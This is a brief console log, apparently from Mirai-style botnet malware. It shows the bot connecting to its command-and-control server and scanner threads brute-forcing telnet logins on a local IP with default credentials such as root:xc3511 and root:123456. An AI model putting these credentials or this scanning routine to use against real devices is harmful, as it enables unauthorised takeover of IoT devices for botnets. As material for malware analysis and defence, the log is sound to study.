 [main] Connected to CNC. Local address = -2063226688
[scanner] FD5 Attempting to brute found IP 192.168.5.134
[scanner] FD5 connected. Trying root:xc3511
[scanner] FD6 Attempting to brute found IP 192.168.5.134
[scanner] FD6 connected. Trying root:123456
[scanner] FD5 finished telnet negotiation
[scanner] FD6 finished telnet negotiation
[scanner] FD5 finished telnet negotiation
[scanner] FD6 finished telnet negotiation
[scanner] FD6 finished telnet negotiation
[scanner] FD5 finished telnet negotiation
[scanner] FD5 received username prompt
[scanner] FD6 received username prompt
[scanner] FD5 received password prompt
[scanner] FD6 received password prompt